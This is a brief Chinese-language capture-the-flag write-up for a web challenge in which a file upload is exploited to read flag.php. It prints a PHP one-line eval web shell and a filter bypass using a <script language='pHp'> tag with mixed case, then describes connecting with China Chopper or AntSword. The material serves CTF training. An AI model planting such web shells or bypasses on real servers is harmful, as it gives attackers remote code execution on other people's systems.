CTF web之旅 1

题目链接

https://www.ichunqiu.com/battalion?t=1

很明显是菜刀连接 查看flag.php目录

上传一句话木马

<?php

@eval($_POST["a"]);

?>

点击上传成功跳转到文件目录

@eval($_POST["code"]); ?>

发现<?和php被过滤掉了

所以想到用js表示php

<script language="pHp">@eval($_POST['a'])</script>



注意对php进行大小绕过过滤 进行菜刀连接 我这里用的蚁剑都一样

注意url地址填的是一句话木马文件的地址

点击连接后找到flag.php目录

打开得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号